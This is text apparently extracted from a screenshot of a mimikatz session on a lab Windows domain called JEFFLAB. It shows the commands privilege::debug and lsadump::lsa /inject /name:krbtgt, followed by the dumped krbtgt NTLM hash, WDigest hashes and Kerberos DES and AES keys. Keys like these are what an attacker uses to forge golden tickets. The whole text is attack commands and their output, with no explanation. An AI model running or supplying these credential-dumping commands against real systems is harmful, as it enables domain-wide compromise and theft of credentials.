 mimikatz 2.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : JEFFLAB / S-1-5-21-2490182989-4136226752-3308112936
RID  : 000001f6 (502)
User : krbtgt
 * Primary
    LM   :
    NTLM : 40c19391878fad73a84ce0faa703650c
 * WDigest
    01  36036bf2b8ee11c4a7f9b22e7f234052
    02  f16f8cd951fe4e3d953433eaa10196f3
    03  24062fedb78a30eb92093ddd1bca89b2
    04  36036bf2b8ee11c4a7f9b22e7f234052
    05  f16f8cd951fe4e3d953433eaa10196f3
    06  71740768ef0125699762f5ed7622f637
    07  36036bf2b8ee11c4a7f9b22e7f234052
    08  1c5598c12c57141e620b265e9378fd05
    09  0a82db4f6696647bbe68e50b738efeef
    10  35a710f2db15df5b9e9c70f03bbfbb6e
    11  0ae80803ef47cf666d50ec1e67206a11
    12  0a82db4f6696647bbe68e50b738efeef
    13  93f73f8ae5dfbc8183351321c0580b4e
    14  0ae80803ef47cf666d50ec1e67206a11
    15  3c201855131525c2043f32f4bdce27bd
    16  e0b307b76e000afa3def5bc21af72beb
    17  0df8c98497f29df3ba14ac93d8e5a95a
    18  f263077c3cb03e03deea23ffd2d09bd9
    19  92e02f84f3ab4058abca6ac04a32b3c3
    20  8e81e91ba51b4b990587422f652f113f
    21  395c9d4e9437e23d472142364b5d4f7e
    22  395c9d4e9437e23d472142364b5d4f7e
    23  666c282fe3eed7da0531550f60ed3165
    24  ccebb12484656c8ec24fcef3301fdfaf
    25  7e98ee8c60e04e263e754e58731f0cb6
    26  f83a6dbcbb24484b79881765041a52a4
    27  7b7d8aa9c935787774a83bcba4e07d88
    28  4570589e617bf264a71c3254ad4e5fbd
    29  d1470be8b05a355f335b8eadb0ee2149
 * Kerberos
    Default Salt : JEFFLAB.LOCALkrbtgt
    Credentials
      des_cbc_md5       : f464585b31642c61
 * Kerberos-Newer-Keys
    Default Salt : JEFFLAB.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 93879b55d74c9e83ac3bd5fdabdd8d06ccc5d75da306faa45d78e18100923210
      aes128_hmac       (4096) : 3b480c5796c521c95c7de14bb8236d54
      des_cbc_md5       (4096) : f464585b31642c61
 * NTLM-Strong-NTOWF
    Random Value : b945e22cec3e0d3eb367325a6d60f4df
mimikatz # _